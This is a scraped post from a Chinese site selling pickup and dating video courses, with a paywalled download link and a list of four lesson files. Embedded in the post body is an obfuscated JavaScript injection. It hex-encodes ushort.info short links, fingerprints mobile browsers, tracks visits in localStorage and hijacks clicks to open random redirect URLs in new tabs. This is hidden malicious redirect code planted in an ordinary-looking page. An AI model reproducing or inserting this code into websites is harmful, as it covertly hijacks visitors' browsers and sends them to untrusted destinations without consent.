	<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="819" height="141" class="wp-image-3772" src="https://www.godpua.com/wp-content/uploads/2023/10/2023-10-14_015911.png" srcset="https://www.godpua.com/wp-content/uploads/2023/10/2023-10-14_015911.png 819w, https://www.godpua.com/wp-content/uploads/2023/10/2023-10-14_015911-768x132.png 768w" sizes="(max-width: 819px) 100vw, 819px" /></figure>
	</p>
<p>下载地址<br>
链接：https://pan.baidu.com/s/14SfBYDsCSJvyzvwMQgdNLA<br>
<div class="ripay-content card mb-4"><div class="card-body"><span class="badge badge-info-lighten"><i class="fas fa-lock mr-1"></i> 隐藏内容</span><div class="d-flex justify-content-center"><div class="text-center mb-4"><p class="text-muted m-0">此处内容需要权限查看</p><ul class="pricing-options"><li><span>普通</span><b>9.9金币</b></li><li><span>会员</span><b>免费</b></li><li><span>永久会员</span><b>免费<small class="badge badge-danger-lighten ml-2">推荐</small></b></li></ul><button type="button" class="btn btn-dark btn-sm click-pay-post" data-postid="3771" data-nonce="c61b0c80aa" data-price="9.9"><i class="fas fa-coins"></i> 购买本内容</button><a href="https://www.godpua.com/user/vip" rel="nofollow noopener noreferrer" class="btn btn-primary btn-sm ml-2"><i class="fa fa-diamond"></i> 会员免费查看</a></div></div></div></div>
<p>001.1.理论篇.mov.mp4<br>
002.2.理论篇补充.mov.mp4<br>
003.3.实战篇上.mov.mp4<br>
004.4.实战篇下.mov.mp4</p>
 function _0x1922(){const _0x5a990b=[&#8216;substr&#8217;,&#8217;length&#8217;,&#8217;-hurs&#8217;,&#8217;open&#8217;,&#8217;round&#8217;,&#8217;443779RQfzWn&#8217;,&#8217;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x52\x51\x33\x63\x363&#8242;,&#8217;click&#8217;,&#8217;5114346JdlaMi&#8217;,&#8217;1780163aSIYqH&#8217;,&#8217;forEach&#8217;,&#8217;host&#8217;,&#8217;_blank&#8217;,&#8217;68512ftWJcO&#8217;,&#8217;addEventListener&#8217;,&#8217;-mnts&#8217;,&#8217;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x78\x7a\x53\x35\x63\x325&#8242;,&#8217;4588749LmrVjF&#8217;,&#8217;parse&#8217;,&#8217;630bGPCEV&#8217;,&#8217;mobileCheck&#8217;,&#8217;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x46\x72\x38\x63\x338&#8242;,&#8217;abs&#8217;,&#8217;-local-storage&#8217;,&#8217;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x4d\x70\x39\x63\x329&#8242;,&#8217;56bnMKls&#8217;,&#8217;opera&#8217;,&#8217;6946eLteFW&#8217;,&#8217;userAgent&#8217;,&#8217;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x46\x56\x45\x34\x63\x324&#8242;,&#8217;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x4a\x42\x37\x63\x347&#8242;,&#8217;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x4e\x74\x32\x63\x382&#8242;,&#8217;floor&#8217;,&#8217;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x43\x56\x36\x63\x326&#8242;,&#8217;999HIfBhL&#8217;,&#8217;filter&#8217;,&#8217;test&#8217;,&#8217;getItem&#8217;,&#8217;random&#8217;,&#8217;138490EjXyHW&#8217;,&#8217;stopPropagation&#8217;,&#8217;setItem&#8217;,&#8217;70kUzPYI&#8217;];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}catch(_0x3e3a47){_0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[&#8216;mobileCheck&#8217;]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[&#8216;vendor&#8217;]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[&#8216;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x7a\x6a\x30\x63\x320&#8242;,&#8217;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x71\x5a\x31\x63\x301&#8217;,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[&#8216;getItem&#8217;](_0x3ee06f+_0x476c2a(0x1e8))&#038;&#038;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+&#8217;-mnts&#8217;,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[&#8216;mobileCheck&#8217;]()&#038;&#038;window[_0x22f77c(0x1d4)](newLocation,&#8217;_blank&#8217;);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&#038;&#038;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&#038;&#038;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&#038;&#038;(_0x1897d7&#038;&#038;window[_0x2737e0(0x1e5)]()&#038;&#038;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="post-note alert alert-warning mt-2" role="alert"><small><strong>声明：</strong>本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</small></div>
<div class="entry-share">
	<div class="row">
		<div class="col d-none d-lg-block">
            
                            <a class="share-author" href="https://www.godpua.com/author/admin">
                    <img alt='' data-src='//www.godpua.com/wp-content/themes/ripro-v2/assets/img/avatar.png' class='lazyload avatar avatar-50 photo' height='50' width='50' />admin<span class="badge badge-danger-lighten" ">永久会员</span>                </a>
            			
		</div>
		<div class="col-auto mb-3 mb-lg-0">

            <button class="btn btn-sm btn-white" data-toggle="tooltip" data-html="true" data-placement="top" title="&lt;span class=&quot;reward-qrcode&quot;&gt;&lt;span&gt; &lt;img src=&quot;&quot;&gt; 支付宝扫一扫 &lt;/span&gt;&lt;span&gt; &lt;img src=&quot;&quot;&gt; 微信扫一扫 &lt;/span&gt;&lt;/span&gt;"><i class="fa fa-qrcode"></i> 打赏</button>
			<button class="go-star-btn btn btn-sm btn-white" data-id="3771"><i class="far fa-star"></i> 收藏</button>            
			                <button class="share-poster btn btn-sm btn-white" data-id="3771" title="文章封面图"><i class="fa fa-share-alt"></i> 海报</button>
                        
            <button class="go-copy btn btn-sm btn-white" data-toggle="tooltip" data-placement="top" title="点击复制链接" data-clipboard-text="https://www.godpua.com/3771.html"><i class="fas fa-link"></i> 链接</button>
		</div>
	</div>
</div>

      </div>
          </div>
    

  </div>
</article>

<div class="entry-navigation">
	<div class="row">
            	<div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.godpua.com/3873.html" title="铁牛踹技特训营">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <span class="d-block title">铁牛踹技特训营</span>
                </div>
            </a> 
        </div>
                    	<div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.godpua.com/3893.html" title="《口交技巧》吮出高潮熱浪(增修版)（高清版）">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <span class="d-block title">《口交技巧》吮出高潮熱浪(增修版)（高清版）</span>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>    <div class="related-posts">
        <h3 class="u-border-title">相关文章</h3>
        <div class="row">
                      <div class="col-lg-6 col-12">
              <article id="post-17648" class="post post-list post-17648 type-post status-publish format-standard has-post-thumbnail hentry category-zonghekecheng">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 81.818181818182%"><a href="https://www.godpua.com/17648.html" title="寒江雪课程合集" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.godpua.com/wp-content/uploads/2025/12/27063737994.jpg" src="https://godpua.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="寒江雪课程合集" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.godpua.com/17648.html" title="寒江雪课程合集" rel="bookmark">寒江雪课程合集</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.godpua.com/zonghekecheng" rel="category">综合课程</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-12-29T22:00:43+08:00">
                    <i class="fa fa-clock-o"></i>
                    4 周前                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 2</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 9.9</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-17644" class="post post-list post-17644 type-post status-publish format-standard has-post-thumbnail hentry category-zonghekecheng">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 81.818181818182%"><a href="https://www.godpua.com/17644.html" title="河易12套课程合集" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.godpua.com/wp-content/uploads/2025/12/26013839190.jpg" src="https://godpua.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="河易12套课程合集" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.godpua.com/17644.html" title="河易12套课程合集" rel="bookmark">河易12套课程合集</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.godpua.com/zonghekecheng" rel="category">综合课程</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-12-29T21:50:40+08:00">
                    <i class="fa fa-clock-o"></i>
                    4 周前                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 2</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 9.9</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-17312" class="post post-list post-17312 type-post status-publish format-standard has-post-thumbnail hentry category-zonghekecheng">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 81.818181818182%"><a href="https://www.godpua.com/17312.html" title="清风老师课程合集" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.godpua.com/wp-content/uploads/2025/12/10030314744.jpg" src="https://godpua.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="清风老师课程合集" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.godpua.com/17312.html" title="清风老师课程合集" rel="bookmark">清风老师课程合集</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.godpua.com/zonghekecheng" rel="category">综合课程</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-12-10T21:45:42+08:00">
                    <i class="fa fa-clock-o"></i>
                    2 月前                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 6</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 9.9</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-16592" class="post post-list post-16592 type-post status-publish format-standard has-post-thumbnail hentry category-zonghekecheng">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 81.818181818182%"><a href="https://www.godpua.com/16592.html" title="tiger《6套课程合集》" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.godpua.com/wp-content/uploads/2025/10/14033644959.jpg" src="https://godpua.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="tiger《6套课程合集》" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.godpua.com/16592.html" title="tiger《6套课程合集》" rel="bookmark">tiger《6套课程合集》</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.godpua.com/zonghekecheng" rel="category">综合课程</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-20T09:30:31+08:00">
                    <i class="fa fa-clock-o"></i>
                    3 月前                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 8</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 9.9</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                  </div>
    </div>

			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				<aside id="secondary" class="widget-area">
	<div id="search-3" class="widget widget_search"><h5 class="widget-title">课程搜索</h5>
<form method="get" class="search-form" action="https://www.godpua.com/">
	<input type="text" class="form-control" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
</form></div></aside><!-- #secondary -->
			</div>
			</div>
</div>
	</main><!-- #main -->
	
	<footer class="site-footer">
				<div class="footer-copyright d-flex text-center">
			<div class="container">
							    <p class="m-0 small">
			    	Copyright © 2021 <a href="/"></a> - All rights reserved<a href="https://beian.miit.gov.cn" target="_blank" rel="noreferrer nofollow">京ICP备18888888号-1</a><a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=188888888" target="_blank" rel="noreferrer nofollow">京公网安备 188888888</a>				</p>
								
							</div>
		</div>

	</footer><!-- #footer -->

</div><!-- #page -->

<div class="rollbar">
		<div class="rollbar-item back-to-top">
		<i class="fas fa-chevron-up"></i>
	</div>
</div>
<div class="m-menubar">
		<ul>
			<li>
						<a href="https://www.godpua.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i>首页</a>
		</li>
				<li>
						<a href="https://www.godpua.com/uncategorized" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i>分类</a>
		</li>
				<li>
						<a href="https://www.godpua.com/question" rel="nofollow noopener noreferrer"><i class="fab fa-ello"></i>问答</a>
		</li>
				<li>
						<a href="https://www.godpua.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i>我的</a>
		</li>
				<li>
			<a href="javacript:void(0);" class="back-to-top" rel="nofollow noopener noreferrer"><i class="fas fa-chevron-up"></i>顶部<span></span></a>
		</li>
	</ul>
	</div>
<div id="omnisearch" class="omnisearch">
    <div class="container">
        <form class="omnisearch-form" method="get" action="https://www.godpua.com/">
            <div class="form-group">
                <div class="input-group input-group-merge input-group-flush">
                    <div class="input-group-prepend">
                        <span class="input-group-text"><i class="fas fa-search"></i></span>
                    </div>

					<div class="input-group-prepend d-flex align-items-center" style=" max-width: 35%; ">
                    <select  name='cat' id='omnisearch-cat' class='selectpicker'>
	<option value=''>全部</option>
	<option class="level-0" value="71">Chic原醉</option>
	<option class="level-0" value="59">RSD泰勒</option>
	<option class="level-0" value="49">七分学堂</option>
	<option class="level-0" value="45">两性技巧</option>
	<option class="level-0" value="43">乌鸦救赎</option>
	<option class="level-0" value="50">乐鱼</option>
	<option class="level-0" value="80">亲子教育</option>
	<option class="level-0" value="64">但丁情感系列</option>
	<option class="level-0" value="56">倪情感系列</option>
	<option class="level-0" value="13">其他课程</option>
	<option class="level-0" value="82">创业赚钱</option>
	<option class="level-0" value="76">合集专区</option>
	<option class="level-0" value="78">吴么西</option>
	<option class="level-0" value="39">坏男孩学院</option>
	<option class="level-0" value="9">女生课程</option>
	<option class="level-0" value="57">女神养成</option>
	<option class="level-0" value="41">婚姻家庭</option>
	<option class="level-0" value="75">小鲸恋爱班</option>
	<option class="level-0" value="62">幸福上上签</option>
	<option class="level-0" value="10">形象改造</option>
	<option class="level-0" value="69">恋爱成长学会</option>
	<option class="level-0" value="36">恋爱课程</option>
	<option class="level-0" value="37">情商认知</option>
	<option class="level-0" value="12">拍摄课程</option>
	<option class="level-0" value="11">挽回课程</option>
	<option class="level-0" value="44">搭讪课程</option>
	<option class="level-0" value="54">摄影修图</option>
	<option class="level-0" value="74">摩卡情感</option>
	<option class="level-0" value="66">撩妹套路</option>
	<option class="level-0" value="77">撩汉秘籍</option>
	<option class="level-0" value="1">未分类</option>
	<option class="level-0" value="83">李熙墨</option>
	<option class="level-0" value="60">李越系列</option>
	<option class="level-0" value="35">柯李思Chris</option>
	<option class="level-0" value="61">欧阳浮夸</option>
	<option class="level-0" value="51">浪迹情感</option>
	<option class="level-0" value="53">源靖</option>
	<option class="level-0" value="70">灵彤彤</option>
	<option class="level-0" value="72">珍妮之吻</option>
	<option class="level-0" value="47">瑞恩课程</option>
	<option class="level-0" value="15">电子书</option>
	<option class="level-0" value="48">男哥</option>
	<option class="level-0" value="42">男性延时</option>
	<option class="level-0" value="40">男生课程</option>
	<option class="level-0" value="65">相亲课程</option>
	<option class="level-0" value="38">社交心理</option>
	<option class="level-0" value="5">私教课程</option>
	<option class="level-0" value="8">约会课程</option>
	<option class="level-0" value="7">线下课程</option>
	<option class="level-0" value="4">综合课程</option>
	<option class="level-0" value="6">聊天课程</option>
	<option class="level-0" value="81">职场管理</option>
	<option class="level-0" value="46">自我提升</option>
	<option class="level-0" value="67">舒化课程</option>
	<option class="level-0" value="63">舞步情感</option>
	<option class="level-0" value="68">花镇情感</option>
	<option class="level-0" value="52">萱萱课程</option>
	<option class="level-0" value="73">降妖精</option>
	<option class="level-0" value="58">限时免费</option>
	<option class="level-0" value="55">魅力男神系列</option>
</select>
				  	</div>
                    <input type="text" class="search-ajax-input form-control" name="s" value="" placeholder="输入关键词 回车搜索..." autocomplete="off">

                </div>
            </div>
        </form>
        <div class="omnisearch-suggestions">
            <div class="search-keywords">
                <a href="https://www.godpua.com/chicyuanzui" class="tag-cloud-link tag-link-71 tag-link-position-1" style="font-size: 14px;">Chic原醉</a>
<a href="https://www.godpua.com/liangxingjiqiao" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 14px;">两性技巧</a>
<a href="https://www.godpua.com/qitakecheng" class="tag-cloud-link tag-link-13 tag-link-position-3" style="font-size: 14px;">其他课程</a>
<a href="https://www.godpua.com/hejizhuanqu" class="tag-cloud-link tag-link-76 tag-link-position-4" style="font-size: 14px;">合集专区</a>
<a href="https://www.godpua.com/nyushengkecheng" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 14px;">女生课程</a>
<a href="https://www.godpua.com/hunyinjiating" class="tag-cloud-link tag-link-41 tag-link-position-6" style="font-size: 14px;">婚姻家庭</a>
<a href="https://www.godpua.com/xingxianggaizao" class="tag-cloud-link tag-link-10 tag-link-position-7" style="font-size: 14px;">形象改造</a>
<a href="https://www.godpua.com/lianaikecheng" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 14px;">恋爱课程</a>
<a href="https://www.godpua.com/qingshangrenzhi" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 14px;">情商认知</a>
<a href="https://www.godpua.com/wanhuikecheng" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 14px;">挽回课程</a>
<a href="https://www.godpua.com/langjiqinggan" class="tag-cloud-link tag-link-51 tag-link-position-11" style="font-size: 14px;">浪迹情感</a>
<a href="https://www.godpua.com/dianzishu" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 14px;">电子书</a>
<a href="https://www.godpua.com/nanshengkecheng" class="tag-cloud-link tag-link-40 tag-link-position-13" style="font-size: 14px;">男生课程</a>
<a href="https://www.godpua.com/shejiaoxinli" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 14px;">社交心理</a>
<a href="https://www.godpua.com/sijiaokecheng" class="tag-cloud-link tag-link-5 tag-link-position-15" style="font-size: 14px;">私教课程</a>
<a href="https://www.godpua.com/yuehuikecheng" class="tag-cloud-link tag-link-8 tag-link-position-16" style="font-size: 14px;">约会课程</a>
<a href="https://www.godpua.com/zonghekecheng" class="tag-cloud-link tag-link-4 tag-link-position-17" style="font-size: 14px;">综合课程</a>
<a href="https://www.godpua.com/liaotiankecheng" class="tag-cloud-link tag-link-6 tag-link-position-18" style="font-size: 14px;">聊天课程</a>            </div>
                    </div>
    </div>
</div>

<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  <div class="mobile-menu d-block d-xl-none d-lg-none"></div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.godpua.com/wp-content/themes/ripro-v2/assets/js/popper.min.js?ver=4.6.0" id="popper-js"></script>
<script src="https://www.godpua.com/wp-content/themes/ripro-v2/assets/bootstrap/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script src="https://www.godpua.com/wp-content/themes/ripro-v2/assets/js/plugins.js?ver=4.6.0" id="plugins-js"></script>
<script id="app-js-extra">
